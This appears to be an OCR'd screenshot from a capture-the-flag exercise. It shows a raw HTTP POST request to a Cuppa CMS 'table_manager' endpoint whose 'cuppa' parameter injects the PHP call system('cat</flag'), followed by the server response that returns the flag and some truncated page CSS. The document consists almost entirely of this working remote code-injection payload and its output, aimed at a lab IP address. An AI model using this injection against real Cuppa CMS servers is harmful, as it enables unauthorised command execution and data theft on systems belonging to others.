 1 POST /components/table_manager/?cuppa=system('cat</flag'); HTTP/1.1
2 Host: 192.168.123.208
3 Content-Length: 142
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.123.208
9 Referer: http://192.168.123.208/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: country=us; language=en; PHPSESSID=o0jt9016qv24ofkckg26qsunvn;
administrator_path=http%3A%2F%2F192.168.123.208%2F; administrator_document_path=
%2F
13 Connection: close
14
15 search_word=1&order_by=id&order_orientation=ASC&path=
component%2Ftable_manager%2Fview%2Fcu_permissions_group&uniqueClass=
wrapper_content_77780
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Jul 2021 08:10:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: country=us; path=/
5 Set-Cookie: language=en; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 12192
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 flag{this_is_2021_awd_cuppa}
15 flag{this_is_2021_awd_cuppa}
16 <style>
17 .list_admin_table{ position: relative; }
18 .list_admin_table h1{ float: left; }
19 .list_admin_table .tools{ position: relative; float:
20 .list_admin_table .filter_content{ padding: 0px 0px
21 .list_admin_table .filter_content .input{ max-width:
}